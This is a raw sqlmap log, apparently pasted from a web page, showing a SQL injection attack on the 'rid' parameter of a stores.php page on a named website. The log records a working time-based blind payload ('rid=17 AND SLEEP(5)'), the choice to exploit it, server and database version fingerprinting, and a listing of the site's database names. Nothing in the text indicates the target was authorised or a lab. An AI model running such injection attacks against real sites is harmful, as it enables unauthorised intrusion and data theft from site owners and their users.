 [14:09:01] [INFO] url 12:
GET https://www.julianchang.com/web/stores.php?rid=13
do you want to test this url? [Y/n/q]
> Y
[14:09:01] [INFO] testing url https://www.julianchang.com/web/stores.php?rid=13
[14:09:01] [INFO] using '/pentest/database/sqlmap/output/www.julianchang.com/session' as session file
[14:09:01] [INFO] resuming injection data from session file
[14:09:01] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[14:09:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: rid=17 AND SLEEP(5)
---
[14:09:02] [INFO] manual usage of GET payloads requires url encoding
[14:09:02] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[14:09:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.63, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
<< back | tra
[14:09:02] [INFO] fetching database names
[14:09:02] [INFO] fetching number of databases
[14:09:02] [INFO] read from file '/pentest/database/sqlmap/output/www.julianchang.com/session': 2
[14:09:02] [INFO] read from file '/pentest/database/sqlmap/output/www.julianchang.com/session': i
[14:09:02] [INFO] read from file '/pentest/database/sqlmap/output/www.julianchang.com/session': j
available databases [2]:
[*] i
[*] j